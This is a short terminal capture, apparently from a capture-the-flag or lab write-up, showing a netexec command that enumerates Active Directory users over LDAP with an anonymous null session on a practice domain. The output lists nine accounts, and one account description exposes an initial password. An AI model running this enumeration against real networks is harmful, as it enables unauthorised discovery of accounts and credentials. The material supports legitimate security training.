 ❯ netexec ldap baby.vl -u''-p'' --users
LDAP 10.129.110.102 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (domain:baby.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.110.102 389 BABYDC [*] Enumerated 9 domain users: baby.vl
LDAP 10.129.110.102 389 BABYDC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.110.102 389 BABYDC Guest <never> 1 Built-in account for guest access to the computer/domain
LDAP 10.129.110.102 389 BABYDC Jacqueline.Barnett 2021-11-21 12:11:03 0
LDAP 10.129.110.102 389 BABYDC Ashley.Webb 2021-11-21 12:11:03 0
LDAP 10.129.110.102 389 BABYDC Hugh.George 2021-11-21 12:11:03 0
LDAP 10.129.110.102 389 BABYDC Leonard.Dyer 2021-11-21 12:11:03 0
LDAP 10.129.110.102 389 BABYDC Connor.Wilkinson 2021-11-21 12:11:08 0
LDAP 10.129.110.102 389 BABYDC Joseph.Hughes 2021-11-21 12:11:08 0
LDAP 10.129.110.102 389 BABYDC Kerry.Wilson 2021-11-21 12:11:08 0
LDAP 10.129.110.102 389 BABYDC Teresa.Bell 2021-11-21 12:14:37 0 Set initial password to BabyStart123!